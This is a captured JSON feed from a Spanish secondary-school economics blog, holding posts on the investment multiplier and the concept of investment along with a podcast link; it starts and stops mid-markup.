href=\"https:\/\/drive.google.com\/file\/d\/1-WdREV72WRZ8uJfjwqujjyFGsCMw7TEP\/view?usp=sharing\"\u003EDescargar Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-economia-basica.html","title":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default/-/1%C2%BA%20ECO:%20TEMA%2008%20%22LA%20MACROECONOM%C3%8DA%22?alt=json-in-script&max-results=3&callback=jQuery1110020272847554832185_1769263455589&_=1769263455590
body_size: 8536
content:
// API callback
jQuery1110020272847554832185_1769263455589({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-23T10:07:14.656+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/1%C2%BA+ECO%3A+TEMA+08+%22LA+MACROECONOM%C3%8DA%22?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/search\/label\/1%C2%BA%20ECO%3A%20TEMA%2008%20%22LA%20MACROECONOM%C3%8DA%22"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/1%C2%BA+ECO%3A+TEMA+08+%22LA+MACROECONOM%C3%8DA%22\/-\/1%C2%BA+ECO%3A+TEMA+08+%22LA+MACROECONOM%C3%8DA%22?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1218299950477391325"},"published":{"$t":"2024-09-16T16:43:00.002+02:00"},"updated":{"$t":"2024-09-16T16:45:13.151+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""}],"title":{"type":"text","$t":"El multiplicador de la inversión"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/u\/1\/null\" name=\"_Toc523077093\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-size: 16pt; line-height: 107%;\"\u003E¿Por\nqué la inversión es tan importante?: el multiplicador\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-size: 16pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa inversión es\ntremendamente importante para un país a corto y largo plazo.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E1. Permite tirar de\nla demanda. \u003C\/b\u003ESi las empresas desean comprar más máquinas, tendrán que\nencargar la producción a otras empresas. Estas necesitarán trabajadores y otros\nservicios de otras empresas. Es decir\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E,\nla inversión de las empresas en bienes de capital permite aumentar la demanda del\npaís, el empleo y generar más rentas\u003C\/b\u003E. \u003Cu\u003EEs lo que conocemos como efecto\nmultiplicador de la inversión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E2. Aumenta la\ncapacidad productiva del país\u003C\/b\u003E. Un país con muchas fábricas, máquinas o\nherramientas podrá producir mucho más. Por tanto, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eal invertir, las empresas contribuyen al crecimiento económico del país\u003C\/b\u003E,\nlo que como ya sabemos, permite aumentar el bienestar económico. Los gastos de\ninversión son por tanto la clave del crecimiento futuro. Hoy en día \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Epodemos producir muchos bienes y disfrutar\nde un nivel alto de renta (comparado con muchos otros países) gracias a la\ninversión\u003C\/b\u003E que se ha realizado en el país en décadas anteriores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ELa inversión es clave\u003C\/b\u003E,\npor su importancia a corto plazo al tirar de la demanda, y a largo plazo al aumentar\nla oferta (capacidad productiva).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvvCvNlttil8DjmSiezDiUuOIprWdvKR7rr-rpO8LR4nLbKZasgqXxk9pPHCYh6fT80yRq5zldj0G8GU__tbBSEj8O5WAVTWi_1Bl_OnKfytwLPphVUQdHFHrvRCEUw_UvzxAt3OztC2h1\/s1600\/IMPORTANCIA+DE+LA+INVERSI%25C3%2593N.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"540\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvvCvNlttil8DjmSiezDiUuOIprWdvKR7rr-rpO8LR4nLbKZasgqXxk9pPHCYh6fT80yRq5zldj0G8GU__tbBSEj8O5WAVTWi_1Bl_OnKfytwLPphVUQdHFHrvRCEUw_UvzxAt3OztC2h1\/s640\/IMPORTANCIA+DE+LA+INVERSI%25C3%2593N.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-family: arial; font-size: 14pt; line-height: 107%;\"\u003EEl\nefecto multiplicador de la inversión\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-family: arial; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ELa inversión produce\nun efecto multiplicador que provoca aumentos continuos en la demanda del país\u003C\/b\u003E.\nCuando una empresa adquiere máquinas u otros bienes de inversión, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Edesencadena un efecto dominó\u003C\/b\u003E sobre las\nempresas productoras de estos bienes, las cuales aumentan su producción para\natender la demanda de la primera empresa. A su vez, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eestas empresas contratan a más trabajadores\u003C\/b\u003E, para poder producir\nestos bienes de inversión que solicita la primera empresa. Estos trabajadores \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Edispondrán de más renta y, por tanto,\nelevarán su consumo\u003C\/b\u003E. El incremento de la cantidad consumida hará que \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Emuchas empresas vendan más \u003C\/b\u003Ey también\nelevarán su producción y contratarán a más trabajadores, los cuales también\npodrán consumir más. Las empresas ven como cada vez venden más y \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Everán mejoradas sus expectativas\u003C\/b\u003E. Esto \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eprovocará nuevos aumentos de inversión\u003C\/b\u003E,\nrepitiendo el proceso una y otra vez. \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EComo vemos, la\ninversión tiene efectos multiplicativos en la demanda.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhihS44Jpxpzk4aiGetBEBTxYabSo-In7eF71kV-Epi38CNxLHgHBeRP3G1pagxtqmBT3fKDD7-gCumLl2BQgv15ylhhH-UlMA1Ba7wAUTpX2VHwa_NvpZCDE6fjxaFf9TWri2EPMLg_qp\/s1642\/multiplicador+inversio%25CC%2581n.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"950\" data-original-width=\"1642\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhihS44Jpxpzk4aiGetBEBTxYabSo-In7eF71kV-Epi38CNxLHgHBeRP3G1pagxtqmBT3fKDD7-gCumLl2BQgv15ylhhH-UlMA1Ba7wAUTpX2VHwa_NvpZCDE6fjxaFf9TWri2EPMLg_qp\/w640-h370\/multiplicador+inversio%25CC%2581n.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1218299950477391325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1218299950477391325"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/10\/efecto-multiplicador-inversion.html","title":"El multiplicador de la inversión"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvvCvNlttil8DjmSiezDiUuOIprWdvKR7rr-rpO8LR4nLbKZasgqXxk9pPHCYh6fT80yRq5zldj0G8GU__tbBSEj8O5WAVTWi_1Bl_OnKfytwLPphVUQdHFHrvRCEUw_UvzxAt3OztC2h1\/s72-c\/IMPORTANCIA+DE+LA+INVERSI%25C3%2593N.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4717838356855653179"},"published":{"$t":"2024-09-16T16:43:00.001+02:00"},"updated":{"$t":"2024-09-16T16:45:13.152+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""}],"title":{"type":"text","$t":"¿QUÉ ES LA INVERSIÓN?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"font-style: normal; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EVídeo explicativo. La inversión\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"font-style: normal; text-align: left;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"font-style: normal; text-align: left;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/B0mkyxNOtjs\" width=\"320\" youtube-src-id=\"B0mkyxNOtjs\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr 